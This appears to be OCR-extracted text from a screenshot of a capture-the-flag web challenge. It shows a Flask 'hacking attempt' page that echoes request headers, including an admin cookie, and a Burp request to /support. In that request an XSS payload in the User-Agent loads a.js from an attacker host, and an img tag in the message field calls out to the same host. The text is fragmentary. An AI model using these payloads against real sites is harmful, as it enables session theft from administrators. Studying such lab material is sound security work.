 </style>
</head>
<body>
    <div class="container">
        <h1>Hacking Attempt Detected</h1>
        <p>Your IP address has been flagged, a report with your browser information has been sent to the
 administrators for investigation.</p>
        <p><strong>Client Request Information:</strong></p>
        <pre><strong>Method:</strong> POST<br><strong>URL:</strong> http://localhost:5000/support<br><st
rong>Headers:</strong> <strong>Host:</strong> localhost:5000<br><strong>User-Agent:</strong> Mozilla/5.0
 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0<br><strong>Accept:</strong> */*<br><strong>A
ccept-Language:</strong> en-US,en;q=0.5<br><strong>Accept-Encoding:</strong> gzip, deflate, br<br><stron
g>Referer:</strong> http://localhost:5000/hacking_reports/76005070973568988161982<br><strong>Content-Typ
e:</strong> application/x-www-form-urlencoded<br><strong>Content-Length:</strong> 105<br><strong>Origin:
</strong> http://localhost:5000<br><strong>Connection:</strong> keep-alive<br><strong>Cookie:</strong> i
s_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0<br><strong>Sec-Fetch-Dest:</strong> empty<br><strong>Sec-
Fetch-Mode:</strong> cors<br><strong>Sec-Fetch-Site:</strong> same-origin<br><br></pre>
    </div>
</body>
</html>
ERROR:root:Method: POST
Headers: Host: 10.10.14.57:8889
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Content-Type: text/plain;charset=UTF-8
Content-Length: 2360
[Hack] 0:VPN  1:Tools* 2:Hacking- "flask --app flask_li " 23:03 25-Mar-24
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.134.66:5000
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.134.66:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36</pre><script
src="http://10.10.14.57:8889/a.js"></script><pre>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://10.129.134.66:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=a&lname=a&email=a%40a.c&phone=1&message=
%3Cimg+src%3D%22http%3A%2F%2F10.10.14.57%3A8889%22%3E
Search 0 highlights
Done
Event log (2) All issues